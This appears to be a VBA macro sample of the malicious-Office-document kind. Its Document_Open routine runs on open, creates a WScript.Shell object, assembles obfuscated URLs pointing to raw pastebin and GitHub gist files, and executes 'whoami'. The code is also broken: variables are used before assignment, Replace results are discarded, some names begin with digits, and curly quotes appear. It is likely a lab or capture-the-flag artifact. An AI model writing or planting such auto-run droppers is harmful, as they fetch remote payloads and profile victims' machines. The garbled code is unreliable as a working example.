 Sub Document_Open()
Set dCBkaW1pbm = CreateObject("WScript.Shell")
pbmcgYXQgY3Jvc = "https://"
CBtYXR0ZXJucy = "pastebin.com"
4gb3ZlciB3ZSB = "/raw/Kh4VyUYc"
Replace(luY2lkZW50IG,"","")
Replace(luZyB0aGF0IG,"","")
Replace(VsZCBkZWNvZG,"","")
Replace(N0b3JzLCBjb3,"","")
Replace(BkZWZpbmVkIH,"","")
Replace(4gY29tcGxleC,"","")
Replace(pbmcgYXQgY3Jvc,"","")
Replace(CBtYXR0ZXJucy,"","")
Replace(4gb3ZlciB3ZSB,"","")
dCBkaW1pbm.Exec("whoami")
luY2lkZW50IG = “https://gist.githubusercontent.com/zachwong02”
luZyB0aGF0IG = “/5a8e7d365c6d9b649b12be3c890c8cb4”
VsZCBkZWNvZG = “/raw”
N0b3JzLCBjb3 = “/85f79114e8cb93dca7d1ae44d5fd81aa95d021e9”
BkZWZpbmVkIH = “/gistfile1”
4gY29tcGxleC = “.txt”
End Sub